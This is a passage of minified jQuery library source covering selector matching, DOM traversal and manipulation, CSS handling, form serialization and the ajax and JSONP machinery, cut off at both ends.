l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return 